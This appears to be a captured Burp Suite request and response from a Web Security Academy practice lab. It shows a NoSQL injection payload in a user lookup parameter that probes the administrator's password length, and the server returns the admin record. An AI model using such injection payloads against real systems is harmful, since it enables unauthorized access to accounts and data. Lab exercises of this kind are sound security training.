 Go Cancel < | ▼ > | ▼ Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw Params Headers Hex
GET /user/lookup?user=administrator'%26%26this.password.length<9||'a'%3d%3d'b HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Lc8ZSZtslasYQslWt4B4oBMek8Pior9Q
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 96
{
"username": "administrator",
"email": "admin@normal-user.net",
"role": "administrator"
}
公众号·七芒星实验室